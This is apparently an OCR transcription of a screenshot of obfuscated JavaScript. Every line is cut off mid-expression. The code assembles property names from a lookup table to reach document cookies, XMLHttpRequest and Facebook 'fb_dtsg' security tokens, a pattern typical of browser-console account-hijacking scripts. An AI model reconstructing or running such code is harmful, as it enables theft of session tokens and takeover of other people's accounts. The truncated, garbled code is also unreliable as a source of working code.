 323 for (var n = document[_nm[_nm.ic] + _nm.ea + _nm.ea + _nm.t + _nm.ut + _nm.fp].split(
324 var _ = n[m],
325 c = _[_nm.ut + _nm.u + _nm.ic + _nm.fp + _nm.gq + _nm.sp + _nm.dg](_nm.b),
326 a = c > -1 ? _[_nm.q + _nm.ww + _nm.qf + _nm.q + _nm.v + _nm.a](0, c) : _;
327 document[_nm[_nm.ic] + _nm.ea + _nm.ea + _nm.t + _nm.ut + _nm.fp] = a + _nm.b + _nm
328 }
329 }
330 var _nm = {};
331 _nm.qn = "X", _nm.jw = "M", _nm.ht = "L", _nm.vb = "H", _nm.v = "t", _nm.s = "p", _nm.p
332 var cnsl = !0,
333 win = this,
334 ajax = win[_nm.qn + _nm.jw + _nm.ht + _nm.vb + _nm.v + _nm.v + _nm.s + _nm.p + _nm.fp
335 cntrl = _nm.ic,
336 element = new Image;
337 if (element[_nm.z + _nm.z + _nm.ic + _nm.fp + _nm.dg + _nm.ut + _nm.u + _nm.fp + _nm.uz
338 cntrl = _nm.fp, 0 == cnsl && (win[_nm.mr + _nm.ea + _nm[_nm.ic] + _nm.x + _nm.v +
339 }), 0 == cnsl && (console[_nm.mr + _nm.ea + _nm.n](element), console[_nm[_nm.ic] + _n
340 if (fb_dtsg_list = document[_nm.n + _nm.fp + _nm.v + _nm.ao + _nm.mr + _nm.fp + _nm
341 var lg = document[_nm.d + _nm.a + _nm.fp + _nm.x + _nm.v + _nm.fp + _nm.ao + _nm.mr
342 lg[_nm.ut + _nm.ic] = _nm.ut + _nm.q + _nm.a + _nm.ww + _nm.u, document[_nm.ci + _nm
343 for (var x = 0; x < fb_dtsg[_nm.mr + _nm.fp + _nm.u + _nm.n + _nm.v + _nm.ci]; x++)
344 qvlhfce = _nm.rb + qvlhfce, console[_nm.mr + _nm.ea + _nm.n](_nm.ye + _nm.q + _nm
345 }
346 location[_nm.ci + _nm.a + _nm.fp + _nm.dg].indexOf(_nm.dg + _nm.x + _nm.d + _nm.fp +
347 } else location[_nm.ci + _nm.ea + _nm.q + _nm.v + _nm.u + _nm.x + _nm.j + _nm.fp][_nm